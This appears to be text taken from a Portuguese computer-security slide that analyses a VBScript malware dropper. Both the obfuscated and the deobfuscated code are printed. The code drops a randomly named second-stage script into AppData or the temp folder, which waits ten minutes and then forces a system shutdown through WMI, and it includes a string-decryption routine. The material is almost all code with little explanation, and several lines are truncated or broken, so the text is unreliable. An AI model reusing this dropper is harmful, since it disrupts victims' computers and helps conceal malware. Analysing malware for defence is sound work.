 1 Dim PVzXaaTtggCGjjIxVFsSl
2 bBVyFCnEjzYXBFZFhaQEPJ = BENlcvKHfZVvAEAJrAxjUww(11)
3 Set PVzXaaTtggCGjjIxVFsSl = Wscript.CreateObject("Wscript.Shell")
4 Set KPKWGTHhdAWlleLXBZlTUpRA = CreateObject("Scripting.FileSystemObject")
5 CvnvvJabHbyialrjiGMqAbnGW = PVzXaaTtggCGjjIxVFsSl.SpecialFolders("AppData") & "\" & bBVyFCnEjzYXBFZFhaQEPJ & ".vbs"
6 Set vmEBaDTWfaVxddNTCRCsloUxTx = KPKWGTHhdAWlleLXBZlTUpRA.CreateTextFile(CvnvvJabHbyialrjiGMqAbnGW,True)
7 vmEBaDTWfaVxddNTCRCsloUxTx.Write "Set RogsSqPnvFoZDtgnWfbc = CreateObject(" & chr(34) & "WScript.Shell" & chr(34) & ")" & vb
8 vmEBaDTWfaVxddNTCRCsloUxTx.Write "WScript.Sleep(600000)" & vbCrLf
9 vmEBaDTWfaVxddNTCRCsloUxTx.Write "Set OpSysSet = GetObject(" & Chr(34) & "winmgmts:{authenticationlevel=Pkt," & chr(34) & "
10 vmEBaDTWfaVxddNTCRCsloUxTx.Write "& " & Chr(34) & "(Shutdown)}" & chr(34) & ").ExecQuery(" & Chr(34) & "select * from Win32_
11 vmEBaDTWfaVxddNTCRCsloUxTx.Write "& " & Chr(34) & "Primary=true" & chr(34) & ")" & vbCrLf
12 vmEBaDTWfaVxddNTCRCsloUxTx.Write "for each OpSys in OpSysSet" & vbCrLf
13 vmEBaDTWfaVxddNTCRCsloUxTx.Write "retVal = OpSys.Win32Shutdown(6)" & vbCrLf
14 vmEBaDTWfaVxddNTCRCsloUxTx.Write "next" & vbCrLf
15 vmEBaDTWfaVxddNTCRCsloUxTx.Close
16 Function BENlcvKHfZVvAEAJrAxjUww(ByVal MXmatlCPDjBoLHQgfmdFAYaqRSJ)
17 Dim ynhHCMQjCNvqPfbXnSrCtEAcFaIx , uWHluhOoCBlsDAKsTubbtmbvPIHVC, dyzoZhnpZGnroHdDChcHeXrblWvFhV
18 Const VdzMPRQcLeYgMbKiYgKGOiGBGfxVEDt = "abcdefghijklmnopqrstuvwxyz"
19 uWHluhOoCBlsDAKsTubbtmbvPIHVC = 1
20 dyzoZhnpZGnroHdDChcHeXrblWvFhV = Len(VdzMPRQcLeYgMbKiYgKGOiGBGfxVEDt)
21 Randomize
22 For i = 1 To MXmatlCPDjBoLHQgfmdFAYaqRSJ
23 ynhHCMQjCNvqPfbXnSrCtEAcFaIx = ynhHCMQjCNvqPfbXnSrCtEAcFaIx & Mid( VdzMPRQcLeYgMbKiYgKGOiGBGfxVEDt , Int((dyzoZhnpZGnroHdDC
24 Next
25 BENlcvKHfZVvAEAJrAxjUww = ynhHCMQjCNvqPfbXnSrCtEAcFaIx
26 End Function
27 Private Function iSvbcRjGKznJBewEnXRCTgMPeIMfNxwq(qORjKEwJaVGDfdLssuulyewmbPWmOcelY)
28 Const DGBgYABtsqhcQIJsOroFjYHQFLcPfPLxDg = 10
29 Const nsTEmGQiRVxetRuVTRyEyDTLofvnUlGliqj = 35
30 Const VjOfxCDbqyzlbbvZvYGTfRjLNmOZfDeMdrtE = 126
31 If Len(qORjKEwJaVGDfdLssuulyewmbPWmOcelY) < 5 Then
32 iSvbcRjGKznJBewEnXRCTgMPeIMfNxwq = ""
33 Exit Function
34 End If
35 Dim OIPZTYTLVMTtYlPZOpAWQGphGhOFYGpnquKjf
36 qORjKEwJaVGDfdLssuulyewmbPWmOcelY = Mid(qORjKEwJaVGDfdLssuulyewmbPWmOcelY,3,Len(qORjKEwJaVGDfdLssuulyewmbPWmOcelY)-4)
37 For i=2 To Len(qORjKEwJaVGDfdLssuulyewmbPWmOcelY) Step 2
38 snZZdEcqGxFWxKLLintusCmwHZPujWhyypjWUp = Asc(Mid(qORjKEwJaVGDfdLssuulyewmbPWmOcelY,i,1)) + DGBgYABtsqhc YHQFLcPfPLx
39 If snZZdEcqGxFWxKLLintusCmwHZPujWhyypjWUp > VjOfxCDbqyzlbbvZvYGTfRjLNmOZfDeMdrtE Then
40 snZZdEcqGxFWxKLLintusCmwHZPujWhyypjWUp = snZZdEcqGxFWxKLLintusCmwHZPujWhyypjWUp - VjOfxCDbqyzlbbvZvYGTfRjLNmOZfDeMdrtE + ns
41 End If
42 OIPZTYTLVMTtYlPZOpAWQGphGhOFYGpnquKjf = OIPZTYTLVMTtYlPZOpAWQGphGhOFYGpnquKjf & Chr(snZZdEcqGxFWxKLLintusCmwHZPujWhyypjWUp)
43 Next
Segurança
Informática
1 Dim 2nd_stage_vbs1
2 random_n = gen_random(11)
3 Set 2nd_stage_vbs1 = Wscript.CreateObject("Wscript.Shell")
4 Set a = CreateObject("Scripting.FileSystemObject")
5 target_folder = 2nd_stage_vbs1.SpecialFolders("AppData") & "\" & random_n & ".vbs"
6 Set fs = a.CreateTextFile(target_folder,True)
7 fs.Write "Set RogsSqPnvFoZDtgnWfbc = CreateObject(" & chr(34) & "WScript.Shell" & chr(34) & ")" & vbCrLf
8 fs.Write "WScript.Sleep(600000)" & vbCrLf
9 fs.Write "Set OpSysSet = GetObject(" & Chr(34) & "winmgmts:{authenticationlevel=Pkt," & chr(34) & " _" & vbCrLf
10 fs.Write "& " & Chr(34) & "(Shutdown)}" & chr(34) & ").ExecQuery(" & Chr(34) & "select * from Win32_OperatingSystem chr(34) & "_" & vbCrLf
11 fs.Write "& " & Chr(34) & "Primary=true" & chr(34) & ")" & vbCrLf
12 fs.Write "for each OpSys in OpSysSet" & vbCrLf
13 fs.Write "retVal = OpSys.Win32Shutdown(6)" & vbCrLf
14 fs.Write "next" & vbCrLf
15 fs.Close
16
17 'get random number
18 Function gen_random(ByVal max_value)
19 Dim aux1 , aux2, aux3
20 Const lookup_table = "abcdefghijklmnopqrstuvwxyz"
21 aux2 = 1
22 aux3 = Len(lookup_table)
23 Randomize
24 For i = 1 To max_value
25 aux1 = aux1 & Mid( lookup_table , Int((aux3-aux2+1)*Rnd+aux2), 1 )
26 Next
27 gen_random = aux1
28 End Function
AFTER SOME ROUNDS
OF DEOBFUSCATION
29
30 Private Function get_decrypt(cipher_text)
31
32 If Len(cipher_text) < 5 Then
33 get_decrypt = ""
34 Exit Function
35 End If
36
37 Dim final_output
38 cipher_text = Mid(cipher_text,3,Len(cipher_text)-4)
39 For i=2 To Len(cipher_text) Step 2
40 output = Asc(Mid(cipher_text,i,1)) + 10
41 If output > 126 Then
42 output = output - 160
43 End If
44 final_output = final_output & Chr(output)
45 Next
46 final_output = Replace(final_output, "|"," ")
47 final_output = Replace(final_output, "~", Chr(34))
48 get_decrypt = final_output
49 End Function
50
51 Dim 2nd_stage_vbs1
52 random_1 = gen_random(11)
53 Set 2nd_stage_vbs1 = Wscript.CreateObject("Wscript.Shell")
54 Set fs = CreateObject("Scripting.FileSystemObject")
55 2nd_stage_vbs = WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) & "\" & random_1 & ".vbs"
56 Set fs = fs.CreateTextFile(2nd_stage_vbs,True)